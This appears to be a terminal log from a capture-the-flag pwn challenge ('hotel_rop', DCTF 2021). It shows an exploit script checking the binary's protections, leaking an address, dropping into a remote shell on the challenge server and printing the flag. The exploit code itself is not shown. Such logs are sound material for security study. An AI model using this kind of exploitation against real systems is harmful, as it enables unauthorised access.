 linuz@L29:~/Desktop/2021CTF_Archive/DCTF/PWN/Hotel$ python exploit.py rm
[*] '/home/linuz/Desktop/2021CTF_Archive/DCTF/PWN/Hotel/hotel_rop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './hotel_rop': pid 18403
[+] Opening connection to dctf1-chall-hotel-rop.westeurope.azurecontainer.io on port 7480: Done
0x556a7fad2000
[*] Switching to interactive mode
You come here often?
Oh! You are already a regular visitor!
Welcome to Hotel California
You can sign out anytime you want, but you can never leave
You want to work for Google?
$ cat flag.txt
dctf{ch41n_0f_h0t3ls}$